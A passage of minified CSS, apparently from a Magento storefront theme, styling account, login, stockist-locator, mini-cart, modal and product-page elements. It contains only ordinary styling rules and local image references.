.form-create-account{background-color:#fff;padding:0px 15px 40px;width:100% !important;min-width:1px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-create .form-create-account fieldset{position:relative;width:50%;margin-bottom:15px;width:48%}.customer-account-create .form-create-account fieldset .legend{font-size:20px;margin:0 0 10px 180px;font-weight:500}.customer-account-create .form-create-account fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.customer-account-create .form-create-account fieldset .field:last-child{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding-left:180px}.customer-account-create .form-create-account fieldset .field.choice .label{width:auto;padding:0}.customer-account-create .form-create-account fieldset .field.choice:before{display:none}.customer-account-create .form-create-account fieldset .field .label{width:200px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-create .form-create-account fieldset .field .control{width:calc(100% - 130px)}.customer-account-create .form-create-account fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-create .form-create-account fieldset .field .control .nested .field{margin:0}.customer-account-create .form-create-account fieldset .field .control .nested .field .control img{margin-bottom:0}.customer-account-create .form-create-account fieldset .field .control .nested .field .control button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px}.customer-account-create .form-create-account fieldset .field .control .nested .field .control button:hover{background:#f08217}.customer-account-create .form-create-account fieldset .field .control div.mage-error[generated]{font-size:14px}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding-left:180px;margin:0 !important;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar:after,.customer-account-create .form-create-account .actions-toolbar:before{display:none}.customer-account-create .form-create-account .actions-toolbar .primary{order:2}.customer-account-create .form-create-account .actions-toolbar .primary button{background:#002c5b;border:none;margin:0;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-create .form-create-account .actions-toolbar .primary button:hover{background:#f08217}.customer-account-create .form-create-account .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-create .form-create-account .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{margin-top:50px}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-createpassword .page-title-wrapper{background-color:#fff;padding:15px}.customer-account-login .page-title-wrapper h1,.customer-account-create .page-title-wrapper h1,.customer-account-forgotpassword .page-title-wrapper h1,.customer-account-createpassword .page-title-wrapper h1{color:#002c5b;font-size:28px;text-transform:capitalize;font-weight:600;width:100%;border-bottom:1px solid #eae9e9;margin-bottom:0;padding-bottom:15px}@media (min-width:768px) and (max-width:1440px){.customer-account-forgotpassword .password fieldset{width:85%;max-width:600px}.customer-account-forgotpassword .password fieldset .field .control{padding-left:20px}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control{width:100%;padding-left:0px}.customer-account-forgotpassword .password .actions-toolbar{width:85%;max-width:600px}}@media (min-width:768px) and (max-width:991px){.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main{margin-top:25px}.customer-account-login .login-container .block .block-content p{font-size:14px;line-height:22px}.customer-account-login .login-container .block .block-content .form fieldset .field{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:100px}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{padding:0}.customer-account-create .form-create-account{padding:0px 15px 20px}.customer-account-create .form-create-account fieldset{width:48%;margin-bottom:10px}.customer-account-create .form-create-account fieldset .legend{margin:0 0 10px;font-size:18px}.customer-account-create .form-create-account fieldset .field{margin-bottom:10px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-create .form-create-account fieldset .field.confirmation{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding-left:0}.customer-account-create .form-create-account fieldset .field .label{width:100%;padding:0;margin-bottom:5px}.customer-account-create .form-create-account fieldset .field .control{width:100%}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding:0}.customer-account-create .form-create-account .actions-toolbar .primary{margin:0}.customer-account-create .form-create-account .actions-toolbar .primary button{text-transform:capitalize}}@media (max-width:767px){.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main{margin-top:25px}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#fff;padding:10px 15px 0 15px}.customer-account-login .page-title-wrapper h1,.customer-account-create .page-title-wrapper h1,.customer-account-forgotpassword .page-title-wrapper h1{font-size:20px;padding-bottom:10px}.customer-account-login .login-container{padding:15px 15px 20px}.customer-account-login .login-container .block+.block{margin-top:30px}.customer-account-login .login-container .block .block-content p{font-size:14px;margin-bottom:10px}.customer-account-login .login-container .block .block-content .form fieldset .field{font-size:14px;margin-bottom:15px;display:inline-block;width:100%}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:100%;padding:0}.customer-account-login .login-container .block .block-content .form fieldset .field .control{width:100%}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{padding:0}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary{margin:0;padding-right:10px;flex-grow:inherit}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset:after{top:34px;font-size:13px}.customer-account-forgotpassword .password{padding:15px 15px 20px}.customer-account-forgotpassword .password fieldset{width:100%;margin-bottom:20px}.customer-account-forgotpassword .password fieldset .field{font-size:14px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-forgotpassword .password fieldset .field .label{width:100%;padding:0}.customer-account-forgotpassword .password fieldset .field .control{width:100%}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control img{margin-bottom:10px;display:inline-block;margin-right:15px}.customer-account-forgotpassword .password .actions-toolbar{width:100%;padding:0}.customer-account-forgotpassword .password .actions-toolbar .primary{padding-right:10px;margin:0;flex-grow:inherit}.customer-account-forgotpassword .password .actions-toolbar .primary button{text-transform:capitalize}.customer-account-create .form-create-account{padding:15px 15px 20px}.customer-account-create .form-create-account fieldset{width:100%;margin-bottom:20px}.customer-account-create .form-create-account fieldset .legend{margin:0 0 10px;font-size:18px}.customer-account-create .form-create-account fieldset .field{margin-bottom:10px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.customer-account-create .form-create-account fieldset .field.confirmation{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding:0}.customer-account-create .form-create-account fieldset .field .label{width:100%;padding:0}.customer-account-create .form-create-account fieldset .field .control{width:100%}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding:0}.customer-account-create .form-create-account .actions-toolbar .primary{padding-right:10px;margin:0;flex-grow:inherit}.customer-account-create .form-create-account .actions-toolbar .primary button{text-transform:capitalize}.customer-account-createpassword .password fieldset{max-width:100%}.customer-account-createpassword .password fieldset .field{display:block}.customer-account-createpassword .password fieldset .field .label{width:100%}.customer-account-createpassword .password fieldset .field .control{width:100%;padding-left:0 !important}.customer-account-createpassword .password .actions-toolbar{display:inline-block;padding-left:0 !important}}.cms-page-view .column.main ul li,.cms-page-view .column.main ol li{list-style:disc;margin:2px 30px}.cms-page-view .find-stockist .find-stockist-location .location-nearest{background-color:#fafafa;margin-bottom:20px;padding:25px 30px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9}.cms-page-view .find-stockist .find-stockist-location .location-nearest h2{font-size:20px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:15px}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius{margin-top:15px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{margin:0;margin-bottom:20px;position:relative;flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .input-text{height:50px;width:100%;border-color:#e6e6e6}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group #postcode-error{position:absolute}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find{position:absolute;top:50%;right:5px;background-color:#f18218;color:#fff;border:none;min-width:90px;height:40px;text-transform:uppercase;font-weight:500;font-size:16px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find:hover{background-color:#002c5b}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:260px;flex-grow:initial;padding-left:35px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect label{margin:0;color:#7d7d7d;text-transform:uppercase;font-size:13px;font-weight:600;line-height:normal}.cms-page-view .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect select{height:50px;width:100%;border-color:#e6e6e6;background:#fff url(../images/select-arrow-small.png) calc(90%);background-repeat:no-repeat;-webkit-appearance:none;color:#040107;font-weight:500;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:30px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li{cursor:pointer;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;background-color:#fafafa;padding:10px;margin-bottom:10px;position:relative}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li:last-child{margin-bottom:0}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .key-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:4px 8px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{background-color:#f6f6f8;width:116px;height:116px;padding:13px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 150px);position:relative}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{color:#b5b5b5;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles strong{font-weight:500}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-size:16px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:5px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{color:#040107;font-weight:500;margin-bottom:15px;font-size:13px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags{margin-bottom:14px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span{padding:2px 5px;font-size:12px}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-tbc{background-color:#da291c;color:#fedd00}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-def{background-color:#470a68;color:#ffffff}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-zer{background-color:#fe5000;color:#ffffff}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-buzz{background-color:#ffd700;color:#da291c}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-up{background-color:#1a1e51;color:#fedd00}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul{margin-bottom:0}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{display:inline-block;border-right:1px solid #ddd;line-height:normal;margin:0 8px 0 0;padding:0 8px 0 0;background-color:transparent}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li:last-child{border:none;margin:none;padding:none}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{color:#040107;font-size:13px;font-weight:500}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a:hover{text-decoration:none}.cms-page-view .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong{text-transform:uppercase;color:#002c5b;font-weight:bold;font-size:13px}.cms-page-view .find-stockist .find-stockist-location .view-more{text-align:center}.cms-page-view .find-stockist .find-stockist-location .view-more a{min-width:210px;display:inline-block;font-size:16px;font-weight:600;background-color:#002c5b;text-transform:uppercase;color:#fafafa;padding:10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.cms-page-view .find-stockist .find-stockist-location .view-more a:hover{background-color:#f08217;text-decoration:none}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items{float:right}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action{border:0;width:auto}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action:before{margin:0 -15px;line-height:55px}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action.previous{margin-right:0}.cms-page-view .find-stockist .find-stockist-location .paging .pager .pages .items.pages-items .item .action.next{margin-left:0}.catalogsearch-result-index .page-title-wrapper h1{padding:10px 15px;background-color:#f6f6f7;font-size:26px;color:#002c5b;line-height:normal;margin-bottom:15px}@media (max-width:767px){.catalogsearch-result-index .page-title-wrapper h1{font-size:20px}}header .right-header .header-right-bottom .minicart-wrapper{margin-left:30px;margin-right:10px}header .right-header .header-right-bottom .minicart-wrapper .action.showcart:before{background:url(../images/cart-icon.png) no-repeat center left;padding:0px;width:30px;height:31px;content:""}header .right-header .header-right-bottom .minicart-wrapper .action .counter{position:absolute;top:-15px;right:-15px;width:28px;height:28px;margin:0;font-size:9px;line-height:28px;font-weight:600;background:#002c5b;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}header .right-header .header-right-bottom .minicart-wrapper .block-minicart{margin-top:10px;border-color:#eae9e9;box-shadow:none;padding:20px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .subtitle:not(.empty){display:none !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .items-total{margin:0;display:block;float:none;display:none}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal{margin:20px 0 15px;line-height:1}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal .label{float:left;font-size:18px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .subtotal .amount .price{font-weight:600}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary{margin:0}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary{background-color:#f08217;color:#fafafa;font-weight:500;font-size:20px;line-height:20px;border:none;border-radius:0;margin-bottom:15px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary:hover{background-color:#002c5b}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary{margin:0}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart{background-color:transparent;color:#002c5b;font-weight:500;font-size:16px;line-height:20px;border:none;text-transform:uppercase;padding:0;display:block;width:100%;text-decoration:none;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart:hover{color:#f08217}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{border-color:#eae9e9;height:auto !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li{border-color:#eae9e9}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo{width:70px;border:1px solid #eae9e9}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo .product-image-container{display:initial}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-photo img{height:auto !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details{padding:0;width:calc(100% - 90px);float:right;position:relative}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name{line-height:18px;text-transform:uppercase;margin-bottom:15px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name a{font-size:16px;font-weight:600;color:#002c5b}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-name a:hover{text-decoration:none}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing{display:inline-block}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container{margin-bottom:0px;margin-right:0;clear:none;position:relative}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container span{margin:0;display:block !important}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .price-container span .price{font-size:16px;font-weight:500;color:#002c5b;line-height:18px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty{position:relative;display:flex;align-items:center}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty .label{margin:0;font-size:14px;font-weight:500;color:#002c5b;line-height:32px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product-item-pricing .details-qty input{margin:0 5px;padding:0 1px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items li .product .product-item-details .product.actions{position:absolute;right:0;margin:0;bottom:3px;z-index:999}.modals-overlay{z-index:9999 !important}.modal-popup{z-index:99999 !important}.modal-popup .modal-inner-wrap .modal-header{padding:20px;height:auto;line-height:normal;display:inline-block;border:none}.modal-popup .modal-inner-wrap .modal-header .action-close{padding:4px;background-color:#f08217}.modal-popup .modal-inner-wrap .modal-header .action-close:before{color:#fafafa}.modal-popup .modal-inner-wrap .modal-content{padding:15px !important;border:none;border-radius:0;font-size:14px;font-weight:500}.modal-popup .modal-inner-wrap .modal-footer{padding:20px;height:auto;background:transparent}.modal-popup .modal-inner-wrap .modal-footer button{background-color:#f08217;border:none;font-size:14px;font-weight:500;color:#fafafa;margin:0 5px 0 0;float:left;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.modal-popup .modal-inner-wrap .modal-footer button:last-child{margin-right:0}.modal-popup .modal-inner-wrap .modal-footer button:hover{background-color:#002c5b}.checkout-cart-index .top-bar:after{display:none}.minicart-wrapper .update-cart-item{padding:3px 8px;font-weight:400;font-size:1rem;height:32px;line-height:1}.minicart-wrapper .update-cart-item span{line-height:normal;font-size:14px}@media (min-width:992px) and (max-width:1160px){header .right-header .header-right-bottom .block-search{margin-left:0}}@media (max-width:991px){header .right-header .header-right-bottom .minicart-wrapper{margin-top:0;margin-left:10px}header .right-header .header-right-bottom .minicart-wrapper .action:before{width:22px;height:25px;background-size:100%}}@media (max-width:767px){header .right-header .header-right-bottom .minicart-wrapper .block-minicart{width:300px;right:-40px}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .primary .action.primary{font-size:16px;font-weight:600}header .right-header .header-right-bottom .minicart-wrapper .block-minicart .block-content .actions .secondary a.viewcart{font-size:16px;font-weight:600}}@media only screen and (max-width:574px){.minicart-wrapper .update-cart-item{float:none}}.catalog-product-view .top-bar{background-color:#f6f6f6}.catalog-product-view .price-label{display:none !important}.catalog-product-view .product.media{background-color:transparent;width:48%;position:relative;margin:0}.catalog-product-view .product.media .product-labels{position:absolute;z-index:10;right:0;top:0;text-align:right;width:100%}.catalog-product-view .product.media .product-labels img,.catalog-product-view .product.media .product-labels span{display:inline-block;margin:0.3vw}.catalog-product-view .product.media .product-labels img{width:14%}.catalog-product-view .product.media .gallery-placeholder{width:100%}.catalog-product-view .product.media .gallery-placeholder .fotorama__fullscreen-icon{right:30px;bottom:30px;height:50px;width:50px;background:#002c5b;position:absolute;display:block !important;opacity:1 !important;transform:initial !important;top:initial !important}.catalog-product-view .product.media .gallery-placeholder .fotorama__fullscreen-icon:after{font-family:"Fontawesome";content:"\f002";font-size:22px;line-height:normal;position:absolute;top:50%;color:#fff;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr{top:50%;bottom:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr:after{display:none}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f105"}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr .fotorama__arr__arr{background:transparent;width:50px;height:40px;outline:none;box-shadow:none;text-align:center}.catalog-product-view .product.media .gallery-placeholder .fotorama__stage .fotorama__arr .fotorama__arr__arr:after{font-family:"Fontawesome";font-size:40px;line-height:normal;line-height:40px;content:"\f104"}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap{margin-top:10px}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav__frame{background-color:transparent;margin:0;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav__frame.fotorama__active{background-color:transparent}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb__arr{background-color:rgba(255,255,255,0.6)}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.8)}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--thumbs .fotorama__thumb-border{border-color:#f08217}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame{width:22px}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame .fotorama__dot{height:14px;width:14px;border-radius:100%;left:0}.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame.fotorama__active .fotorama__dot{border-color:#f08217;background-color:#f08217}.catalog-product-view .product.media .zoomimg{position:absolute;width:50px;height:50px;background-color:#002c5b;font-size:0;bottom:30px;right:30px}.catalog-product-view .product.media .zoomimg:after{font-family:"Fontawesome";content:"\f002";font-size:22px;line-height:normal;position:absolute;top:50%;color:#fff;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product-info-main{width:50%}.catalog-product-view .product-info-main .category-title{text-transform:uppercase;color:#002c5b;font-size:20px;padding-left:15px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:15px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 20px;font-size:40px;color:#002c5b;line-height:40px;text-transform:uppercase;font-weight:bold}.catalog-product-view .product-info-main .product-info-price:after{content:"";clear:both;display:table}.catalog-product-view .product-info-main .product-info-price .product-info-box{margin:0 0 20px;padding:10px 15px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9;text-transform:uppercase;color:rgba(29,29,27,0.5);font-size:12px;font-weight:400}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:15px;margin:0 0 20px;color:#221f20;font-size:16px;font-weight:400}.catalog-product-view .product-info-main .product-info-price .product.overview .value p{font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature{margin:0 0 20px}.catalog-product-view .product-info-main .product-info-price .key-feature>p{margin-bottom:15px}.catalog-product-view .product-info-main .product-info-price .key-feature ul{margin:0 0 20px}.catalog-product-view .product-info-main .product-info-price .key-feature ul li{color:#1d1d1b;display:block;margin-bottom:5px;font-size:16px;position:relative}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:before{font-family:"Fontawesome";content:"\f00c";font-size:10px;color:#f08217;top:-1px;margin-right:8px;position:relative}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0;color:#f08217;font-size:14px;font-weight:600;text-transform:uppercase}.catalog-product-view .product-info-main .product-info-price .key-feature a:hover{color:#002c5b;text-decoration:none}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons{margin-bottom:20px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span{display:inline-block;margin:0 15px 10px 0;font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span:before{font-family:'stv-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;margin-right:10px;font-size:24px;position:relative;top:4px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.core-product:before{content:"\e901"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.clipstrip:before{content:"\e905"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.stack-a-pack:before{content:"\e900";font-size:22px}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.hotspot-display:before{content:"\e902"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.double-sided-display:before{content:"\e904"}.catalog-product-view .product-info-main .product-info-price .key-feature .product-icons span.floor-display:before{content:"\e903"}.catalog-product-view .product-info-main .product-info-price .additional-price-block{width:100%;float:left;margin:0 0 20px;display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .additional-price-info{margin:0;padding:0;width:65%}.catalog-product-view .product-info-main .product-info-price .additional-price-info>p{width:50%;float:left;display:block;font-size:16px;padding-bottom:5px;margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .additional-price-info:after{content:"";clear:both;display:table}.catalog-product-view .product-info-main .product-info-price .discount-box-1,.catalog-product-view .product-info-main .product-info-price .discount-box-2{float:left;margin-bottom:20px !important;font-size:16px;padding:10px !important}.catalog-product-view .product-info-main .product-info-price .discount-box-2{margin-left:10%}.catalog-product-view .product-info-main .product-info-price .price-labels{width:35%}.catalog-product-view .product-info-main .product-info-price .price-labels img,.catalog-product-view .product-info-main .product-info-price .price-labels span{display:inline-block}.catalog-product-view .product-info-main .product-info-price .price-labels img{width:35%}.catalog-product-view .product-info-main .product-add-form{border-top:1px solid #eae9e9;padding:20px 15px 0 15px}.catalog-product-view .product-info-main .product-add-form form{position:relative}.catalog-product-view .product-info-main .product-add-form form 